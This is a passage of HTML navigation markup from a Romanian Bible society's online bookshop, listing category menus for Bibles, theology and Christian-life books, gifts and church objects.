                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/teologie-istorica?route=product/category" class="nav-link submenu-title">Teologie Istorică</a>
                                                        <ul class="list-unstyled grand-child">
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=105_106"> Atlase </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=105_108"> Istoria Creștinismului </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=105_107"> Istoria Religiei </a> </li>
                                                          </ul>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/teze-lucrari-teologice?route=product/category" class="nav-link submenu-title">Teze/Lucrari teologice</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/viata-crestina?route=product/category" class="nav-link submenu-title">Viața Creștină</a>
                                                      </li>
                           <!--3rd level over-->
                                              </ul>
                                      </div>
                  <a href="https://www.sbro.ro/carti?route=product/category" class="see-all">Toate produsele din  Cărți</a>
                </div>
              </li>
                                                <li class="nav-item dropdown"><a href="https://www.sbro.ro/cadouri?route=product/category" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><!--<img src="https://www.sbro.ro/image/cache/placeholder-14x14.png" alt="Cadouri" title="Cadouri">--> Cadouri<i class="fa fa-angle-down enaleng"></i></a>
                <div class="dropdown-menu">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled">
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/audio-video?route=product/category" class="nav-link submenu-title">Audio/Video</a>
                                                        <ul class="list-unstyled grand-child">
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=136_137"> CD </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=136_138"> DVD </a> </li>
                                                          </ul>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/brelocuri?route=product/category" class="nav-link submenu-title">Brelocuri</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/cani-cu-nume?route=product/category" class="nav-link submenu-title">Căni cu nume</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/cani-inscriptionate?route=product/category" class="nav-link submenu-title">Căni inscripționate</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/carnetele-si-jurnale?route=product/category" class="nav-link submenu-title">Carnețele și Jurnale</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/carti-decor-special?route=product/category" class="nav-link submenu-title">Cărți decor special</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/ceasuri?route=product/category" class="nav-link submenu-title">Ceasuri</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/diverse?route=product/category" class="nav-link submenu-title">Diverse</a>
                                                      </li>
                           <!--3rd level over-->
                                              </ul>
                                          <ul class="list-unstyled">
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/embleme-auto?route=product/category" class="nav-link submenu-title">Embleme auto</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/felicitari?route=product/category" class="nav-link submenu-title">Felicitari</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/jocuri?route=product/category" class="nav-link submenu-title">Jocuri</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/magneti-de-frigider?route=product/category" class="nav-link submenu-title">Magneți de frigider</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/oglinzi-inscriptionate?route=product/category" class="nav-link submenu-title">Oglinzi înscripționate</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/pergamente?route=product/category" class="nav-link submenu-title">Pergamente</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/pixuri-metale-inscriptionate?route=product/category" class="nav-link submenu-title">Pixuri metalice înscripționate</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/plachete?route=product/category" class="nav-link submenu-title">Plachete</a>
                                                      </li>
                           <!--3rd level over-->
                                              </ul>
                                          <ul class="list-unstyled">
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/pungi-de-cadouri?route=product/category" class="nav-link submenu-title">Pungi pentru Cadou</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/rame-foto?route=product/category" class="nav-link submenu-title">Rame foto</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/recomandate-cadouri?route=product/category" class="nav-link submenu-title">Recomandari</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/semne-de-carte?route=product/category" class="nav-link submenu-title">Semn de carte</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/suport-pentru-pix?route=product/category" class="nav-link submenu-title">Suport pentru pix</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/tablouri?route=product/category" class="nav-link submenu-title">Tablouri</a>
                                                      </li>
                           <!--3rd level over-->
                                              </ul>
                                      </div>
                  <a href="https://www.sbro.ro/cadouri?route=product/category" class="see-all">Toate produsele din  Cadouri</a>
                </div>
              </li>
                                                <li class="nav-item dropdown"><a href="https://www.sbro.ro/obiecte-bisericești?route=product/category" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><!--<img src="https://www.sbro.ro/image/cache/catalog/menu-icon/coffee--tea-14x14.png" alt="Obiecte bisericești" title="Obiecte bisericești">--> Obiecte bisericești<i class="fa fa-angle-down enaleng"></i></a>
                <div class="dropdown-menu">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled">
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/obiecte-bisericești/certificate-de-botez?route=product/category" class="nav-link submenu-title">Certificat de botez</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/obiecte-bisericești/obiecte-de-cult?route=product/category" class="nav-link submenu-title">Obiecte de cult</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/obiecte-bisericești/ob-recomandari?route=product/category" class="nav-link submenu-title">Recomandari</a>
                                                      </li>
                           <!--3rd level over-->
                                              </ul>
                                      </div>
                  <a href="https://www.sbro.ro/obiecte-bisericești?route=product/category" class="see-all">Toate produsele din  Obiecte bisericești</a>
                </div>
              </li>
                                                <li class="nav-item dropdown"><a href="https://www.sbro.ro/editura-metanoia?route=product/category" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><!--<img src="https://www.sbro.ro/image/cache/placeholder-14x14.png" alt="Editura Metanoia" title="Editura Metanoia">--> Editura Metanoia<i class="fa fa-angle-down enaleng"></i></a>
                <div class="dropdown-menu">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled">
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/editura-metanoia/copii-metanoia?route=product/category" class="nav-link submenu-title">Copii</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/editura-metanoia/metanoia-familie?route=product/category" class="nav-link submenu-title">Familie</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/editura-metanoia/slujitori?route=product/category" class="nav-link submenu-title">Slujitori</a>
                                                      </li>
                           <!--3rd level over-->
                                              </ul>
                                      </div>
                  <a href="https://www.sbro.ro/editura-metanoia?route=product/category" class="see-all">Toate produsele din  Editura Metanoia</a>
                </div>
              </li>
                                                <li class="nav-item"><a href="https://www.sbro.ro/reduceri?route=product/category" class="nav-link"><!--<img src="https://www.sbro.ro/image/cache/placeholder-14x14.png" alt="Reduceri" title="Reduceri"> --> Reduceri</a></li>
                              </ul>
      </div>
    </div>
  </div>
    </nav>
<div class="w3-overlay w3-animate-opacity"  onclick="closeNav()" style="cursor:pointer" id="myOverlay"></div>
</div>
</div>

      </div>
      <div class="col-md-2 col-sm-2 text-left header-logo">
        <div id="logo">
                      <a href="https://www.sbro.ro?route=common/home"><img src="https://www.sbro.ro/image/catalog/storlogo/var_page_brand_logo.png" title="Societatea Biblica din Romania" alt="Societatea Biblica din Romania" class="img-fluid"/></a>
                  </div>
      </div>
              <div class="col-md-8 head-manu">
          <div class="top-manu">
            <div class="megamenu">
              <div class="container_wb_megamenu">
<div id="stamenu">
    <nav id="menu" class="navbar">
       <div class="navbar-expand-md">
      <button type="button" class="btn-navbar navbar-toggler" onclick="openNav()" data-bs-toggle="collapse" data-bs-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div> 
    <div id="wr-menu-icon ">
      
     <div class="wrmenu collapsed" data-bs-toggle="collapse" data-bs-target="#under-menu" aria-expanded="false" aria-controls="collapseExample">
                                    </div>
        </div>
  <div id="mySidenav" class="sidenav menu-vertical">
  <div id="under-menu" class="">
       <div class="close-nav">
          <span class="categories">Categories</span>
          <a href="javascript:void(0)" class="closebtn float-end" onclick="closeNav()"><i class="fa fa-close"></i></a>
        </div>     
      <div class="navbar-collapse navbar-ex1-collapse">
        <ul class="nav navbar-nav">
                                    <li class="nav-item dropdown"><a href="https://www.sbro.ro/Biblii?route=product/category" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><!--<img src="https://www.sbro.ro/image/cache/catalog/menu-icon/cheese-14x14.png" alt="Biblii" title="Biblii">--> Biblii<i class="fa fa-angle-down enaleng"></i></a>
                <div class="dropdown-menu">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled">
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/Biblii/alte-traduceri?route=product/category" class="nav-link submenu-title">Alte Traduceri</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/Biblii/Biblii-bilingve?route=product/category" class="nav-link submenu-title">Biblia Bilingvă</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/Biblii/Biblia-de-studiu?route=product/category" class="nav-link submenu-title">Biblia de Studiu</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/Biblii/Biblii-deschise?route=product/category" class="nav-link submenu-title">Biblia Deschisă</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/Biblii/Biblii-interactive?route=product/category" class="nav-link submenu-title">Biblia Interactivă</a>
                                                      </li>
                           <!--3rd level over-->
                                              </ul>
                                          <ul class="list-unstyled">
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/Biblii/Biblii-ntr?route=product/category" class="nav-link submenu-title">Biblia NTR</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/Biblii/editie-de-lux?route=product/category" class="nav-link submenu-title">Ediție de Lux</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/Biblii/editie-handmade?route=product/category" class="nav-link submenu-title">Ediție Handmade</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/Biblii/editii-in-piele?route=product/category" class="nav-link submenu-title">Ediție în piele</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/Biblii/Noul-Testament?route=product/category" class="nav-link submenu-title">Noul Testament</a>
                                                      </li>
                           <!--3rd level over-->
                                              </ul>
                                          <ul class="list-unstyled">
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/Biblii/biblii-recomandari?route=product/category" class="nav-link submenu-title">Recomandari</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/Biblii/Biblia-pentru-femei?route=product/category" class="nav-link submenu-title">Biblia pentru femei</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/Biblii/editie-economica?route=product/category" class="nav-link submenu-title">Ediție Economică</a>
                                                      </li>
                           <!--3rd level over-->
                                              </ul>
                                      </div>
                  <a href="https://www.sbro.ro/Biblii?route=product/category" class="see-all">Toate produsele din  Biblii</a>
                </div>
              </li>
                                                <li class="nav-item"><a href="https://www.sbro.ro/Biblia-pentru-copii?route=product/category" class="nav-link"><!--<img src="https://www.sbro.ro/image/cache/placeholder-14x14.png" alt="Biblii pentru copii" title="Biblii pentru copii"> --> Biblii pentru copii</a></li>
                                                <li class="nav-item dropdown"><a href="https://www.sbro.ro/carti?route=product/category" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><!--<img src="https://www.sbro.ro/image/cache/catalog/menu-icon/chocolate-crackers-14x14.png" alt="Cărți" title="Cărți">--> Cărți<i class="fa fa-angle-down enaleng"></i></a>
                <div class="dropdown-menu">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled">
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/afaceri?route=product/category" class="nav-link submenu-title">Afaceri</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/beletristica?route=product/category" class="nav-link submenu-title">Beletristica</a>
                                                        <ul class="list-unstyled grand-child">
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=100_101"> Romane </a> </li>
                                                          </ul>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/biografii-eseuri-marturii?route=product/category" class="nav-link submenu-title">Biografii/Eseuri/Mărturii</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/brosuri-evanghelistice?route=product/category" class="nav-link submenu-title">Brosuri Evanghelistice</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/carti-in-limba-engleza?route=product/category" class="nav-link submenu-title">Cărți în Limba Engleză</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/colectii?route=product/category" class="nav-link submenu-title">Colecții</a>
                                                        <ul class="list-unstyled grand-child">
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=102_103"> Charles R. Swindol </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=102_104"> David Pawson </a> </li>
                                                          </ul>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/devotionale-meditatii-zilnice?route=product/category" class="nav-link submenu-title">Devotionale și Meditații Zilnice</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/dictionare-concordante?route=product/category" class="nav-link submenu-title">Dictionare/Concordante</a>
                                                      </li>
                           <!--3rd level over-->
                                              </ul>
                                          <ul class="list-unstyled">
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/educational?route=product/category" class="nav-link submenu-title">Educațional</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/familie?route=product/category" class="nav-link submenu-title">Familie</a>
                                                        <ul class="list-unstyled grand-child">
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=87_91"> Adolescenți </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=87_88"> Bărbați </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=87_94"> Casatorie </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=87_89"> Femei </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=87_90"> Tineri </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=87_93"> Viața de familie </a> </li>
                                                          </ul>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/lideri-conducatori?route=product/category" class="nav-link submenu-title">Lideri &amp; Conducători</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/muzica-inchinare?route=product/category" class="nav-link submenu-title">Muzică și Închinare</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/poezii?route=product/category" class="nav-link submenu-title">Poezii</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/psihologie?route=product/category" class="nav-link submenu-title">Psihologie</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/recomandari-carti?route=product/category" class="nav-link submenu-title">Recomandari</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/reviste?route=product/category" class="nav-link submenu-title">Reviste</a>
                                                      </li>
                           <!--3rd level over-->
                                              </ul>
                                          <ul class="list-unstyled">
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/sociologie?route=product/category" class="nav-link submenu-title">Sociologie</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/teologia-practica?route=product/category" class="nav-link submenu-title">Teologia Practică</a>
                                                        <ul class="list-unstyled grand-child">
                                                            <li> <a href="https://www.sbro.ro/teologia-practica/consiliere?route=product/category"> Consiliere </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=82_86"> Evanghelizare/Ucenicie </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=82_85"> Misiologie </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=82_60"> Omiletică </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=82_84"> Pastorale </a> </li>
                                                          </ul>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/teologia-sistematica-dogmatica?route=product/category" class="nav-link submenu-title">Teologia Sistematică (Dogmatica)</a>
                                                        <ul class="list-unstyled grand-child">
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=69_77"> Angelologie </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=69_80"> Apologetică </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=69_75"> Doctrina despre Dumnezeu </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=69_76"> Doctrina despre om </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=69_78"> Eclesiologie </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=69_79"> Eshatologie </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=69_81"> Etică </a> </li>
                                                          </ul>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/teologie-biblica?route=product/category" class="nav-link submenu-title">Teologie Biblică</a>
                                                        <ul class="list-unstyled grand-child">
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=95_97"> Comentarii Biblice </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=95_99"> Doctrine </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=95_96"> Predici </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=95_98"> Studiu Biblic </a> </li>
                                                          </ul>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/teologie-istorica?route=product/category" class="nav-link submenu-title">Teologie Istorică</a>
                                                        <ul class="list-unstyled grand-child">
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=105_106"> Atlase </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=105_108"> Istoria Creștinismului </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=105_107"> Istoria Religiei </a> </li>
                                                          </ul>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/teze-lucrari-teologice?route=product/category" class="nav-link submenu-title">Teze/Lucrari teologice</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/carti/viata-crestina?route=product/category" class="nav-link submenu-title">Viața Creștină</a>
                                                      </li>
                           <!--3rd level over-->
                                              </ul>
                                      </div>
                  <a href="https://www.sbro.ro/carti?route=product/category" class="see-all">Toate produsele din  Cărți</a>
                </div>
              </li>
                                                <li class="nav-item dropdown"><a href="https://www.sbro.ro/cadouri?route=product/category" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><!--<img src="https://www.sbro.ro/image/cache/placeholder-14x14.png" alt="Cadouri" title="Cadouri">--> Cadouri<i class="fa fa-angle-down enaleng"></i></a>
                <div class="dropdown-menu">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled">
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/audio-video?route=product/category" class="nav-link submenu-title">Audio/Video</a>
                                                        <ul class="list-unstyled grand-child">
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=136_137"> CD </a> </li>
                                                            <li> <a href="https://www.sbro.ro?route=product/category&amp;path=136_138"> DVD </a> </li>
                                                          </ul>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/brelocuri?route=product/category" class="nav-link submenu-title">Brelocuri</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/cani-cu-nume?route=product/category" class="nav-link submenu-title">Căni cu nume</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/cani-inscriptionate?route=product/category" class="nav-link submenu-title">Căni inscripționate</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/carnetele-si-jurnale?route=product/category" class="nav-link submenu-title">Carnețele și Jurnale</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/carti-decor-special?route=product/category" class="nav-link submenu-title">Cărți decor special</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/ceasuri?route=product/category" class="nav-link submenu-title">Ceasuri</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/diverse?route=product/category" class="nav-link submenu-title">Diverse</a>
                                                      </li>
                           <!--3rd level over-->
                                              </ul>
                                          <ul class="list-unstyled">
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/embleme-auto?route=product/category" class="nav-link submenu-title">Embleme auto</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/felicitari?route=product/category" class="nav-link submenu-title">Felicitari</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/jocuri?route=product/category" class="nav-link submenu-title">Jocuri</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/magneti-de-frigider?route=product/category" class="nav-link submenu-title">Magneți de frigider</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/oglinzi-inscriptionate?route=product/category" class="nav-link submenu-title">Oglinzi înscripționate</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/pergamente?route=product/category" class="nav-link submenu-title">Pergamente</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/pixuri-metale-inscriptionate?route=product/category" class="nav-link submenu-title">Pixuri metalice înscripționate</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/plachete?route=product/category" class="nav-link submenu-title">Plachete</a>
                                                      </li>
                           <!--3rd level over-->
                                              </ul>
                                          <ul class="list-unstyled">
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/pungi-de-cadouri?route=product/category" class="nav-link submenu-title">Pungi pentru Cadou</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/rame-foto?route=product/category" class="nav-link submenu-title">Rame foto</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/recomandate-cadouri?route=product/category" class="nav-link submenu-title">Recomandari</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/semne-de-carte?route=product/category" class="nav-link submenu-title">Semn de carte</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/suport-pentru-pix?route=product/category" class="nav-link submenu-title">Suport pentru pix</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/cadouri/tablouri?route=product/category" class="nav-link submenu-title">Tablouri</a>
                                                      </li>
                           <!--3rd level over-->
                                              </ul>
                                      </div>
                  <a href="https://www.sbro.ro/cadouri?route=product/category" class="see-all">Toate produsele din  Cadouri</a>
                </div>
              </li>
                                                <li class="nav-item dropdown"><a href="https://www.sbro.ro/obiecte-bisericești?route=product/category" class="nav-link dropdown-toggle" data-bs-toggle="dropdown"><!--<img src="https://www.sbro.ro/image/cache/catalog/menu-icon/coffee--tea-14x14.png" alt="Obiecte bisericești" title="Obiecte bisericești">--> Obiecte bisericești<i class="fa fa-angle-down enaleng"></i></a>
                <div class="dropdown-menu">
                  <div class="dropdown-inner">
                                          <ul class="list-unstyled">
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/obiecte-bisericești/certificate-de-botez?route=product/category" class="nav-link submenu-title">Certificat de botez</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
                          <li class="dropdown-submenu"><a href="https://www.sbro.ro/obiecte-bisericești/obiecte-de-cult?route=product/category" class="nav-link submenu-title">Obiecte de cult</a>
                                                      </li>
                           <!--3rd level over-->
                                                 <!--3rd level-->
